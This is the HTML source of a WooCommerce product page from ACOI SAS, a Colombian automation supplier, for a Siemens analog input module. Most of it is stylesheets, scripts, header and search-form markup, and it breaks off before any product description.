

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acoi.com.co/producto/modulo-ai-siemens-ref-6es7-331-7kf02-0ab0/
body_size: 17812
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">

<!-- wp_header -->
<script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><style type="text/css">.js.csstransitions .module.wow, .js.csstransitions .themify_builder_content .themify_builder_row.wow, .js.csstransitions .module_row.wow, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column { visibility:hidden; }</style><title>MODULO A/I Siemens Ref: 6ES7 331-7KF02-0AB0 &#8211; ACOI SAS</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ACOI SAS &raquo; Feed" href="https://acoi.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACOI SAS &raquo; Feed de los comentarios" href="https://acoi.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACOI SAS &raquo; Comentario MODULO A/I Siemens Ref: 6ES7 331-7KF02-0AB0 del feed" href="https://acoi.com.co/producto/modulo-ai-siemens-ref-6es7-331-7kf02-0ab0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/acoi.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='themify-builder-style-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/themify-builder/css/themify-builder-style.css?ver=2.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://acoi.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://acoi.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://acoi.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://acoi.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='themify-framework-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/css/themify.framework.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://acoi.com.co/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://acoi.com.co/wp-content/plugins/ajax-search-lite/css/style-simple-grey.css?ver=4.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/media-queries.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A400%2C300%2C600%2C700%7CCopse&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/themify-icons/themify-icons.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-font-css' href='https://acoi.com.co/wp-content/themes/themify-corporate/themify/fontawesome/css/font-awesome.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css' href='https://acoi.com.co/wp-content/uploads/themify-customizer.css?ver=24.11.01.08.30.10' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%7CExo&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://acoi.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/acoi.com.co\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://acoi.com.co/wp-json/" /><link rel="alternate" type="application/json" href="https://acoi.com.co/wp-json/wp/v2/product/4636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acoi.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://acoi.com.co/producto/modulo-ai-siemens-ref-6es7-331-7kf02-0ab0/" />
<link rel='shortlink' href='https://acoi.com.co/?p=4636' />
<link rel="alternate" type="application/json+oembed" href="https://acoi.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facoi.com.co%2Fproducto%2Fmodulo-ai-siemens-ref-6es7-331-7kf02-0ab0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://acoi.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facoi.com.co%2Fproducto%2Fmodulo-ai-siemens-ref-6es7-331-7kf02-0ab0%2F&#038;format=xml" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="BQ1eJqljcQgBZnOXHnsBrhE3ubEU7XxpnWgOZR7HFbE" />





<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">

	<style>
	@-webkit-keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	@keyframes themifyAnimatedBG {
		0% { background-color: #33baab; }
100% { background-color: #e33b9e; }
50% { background-color: #4961d7; }
33.333333333333% { background-color: #2ea85c; }
25% { background-color: #2bb8ed; }
20% { background-color: #dd5135; }

	}
	#footerwrap,.themify_builder_row.animated-bg {
		-webkit-animation: themifyAnimatedBG 30000ms infinite alternate;
		animation: themifyAnimatedBG 30000ms infinite alternate;
	};
	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
					<!-- equalcolumn-ie-fix.js -->
					<!--[if IE 9]>
						<script src="https://acoi.com.co/wp-content/themes/themify-corporate/themify/themify-builder/js/equalcolumn-ie-fix.js"></script>
					<![endif]-->
					<script type="text/javascript">                    function isSupportTransition() {
                    var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                    if (typeof s[p] == 'string') { return true; }

                    // Tests for vendor specific prop
                    var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                    p = p.charAt(0).toUpperCase() + p.substr(1);

                    for (var i=0; i<v.length; i++) {
                        if (typeof s[v[i] + p] == 'string') { return true; }
                        }
                        return false;
                        }
                        if ( isSupportTransition() ) {
                        document.documentElement.className += " csstransitions";	
                        }
            </script>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<meta name="theme-color" content="#140FBD">
						            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 50%;
						margin: 0% 100% 0% 100%;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							.asl_w_container {
								width: 100% !important;
							}
						}
								            </style>
			            <link rel="icon" href="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015-100x100.png" sizes="32x32" />
<link rel="icon" href="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015.png" />
<meta name="msapplication-TileImage" content="https://acoi.com.co/wp-content/uploads/2016/01/logo_acoi_2015.png" />
		<style type="text/css" id="wp-custom-css">
			[themify_team_posts style="grid3" display="excerpt" limit="4" image_w="362" image_h="362"]
						</style>
		
</head>

<body class="product-template-default single single-product postid-4636 theme-themify-corporate woocommerce woocommerce-page woocommerce-no-js skin-default webkit not-ie default_width no-home no-touch has-fixed-header elementor-default elementor-kit-5130 sidebar1">
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		
		<header id="header" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

        	
			<div class="logo-wrap">
				<div id="site-logo"><a href="https://acoi.com.co" title="ACOI SAS"><span>ACOI SAS</span></a></div>														<div id="site-description" class="site-description"><span>Soluciones en automatización para tu negocio</span></div>
							</div>

			<a id="menu-icon" href="#mobile-menu"></a>
			<div id="mobile-menu" class="sidemenu sidemenu-off">

					<div class="social-widget">
						<div id="themify-social-links-1005" class="widget themify-social-links"><strong class="widgettitle">Encuéntranos en:</strong><ul class="social-links horizontal">
							<li class="social-link-item google font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312/info/?tab=page_info" title="Google+" ><i class="fa fa-google-plus" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item facebook font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312" title="Facebook" ><i class="fa fa-facebook" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item 3246142215 font-icon icon-medium">
								<a href="https://api.whatsapp.com/send/?phone=573246142215&#038;text&#038;type=phone_number&#038;app_absent=0" title="3246142215" ><i class="fa fa-whatsapp" ></i>  </a>
							</li>
							<!-- /themify-link-item --></ul></div><div id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div>
													<div class="rss"><a href="https://acoi.com.co/feed/"></a></div>
											</div>
					<!-- /.social-widget -->

					<div id="searchform-wrap">
													<div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search here..'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
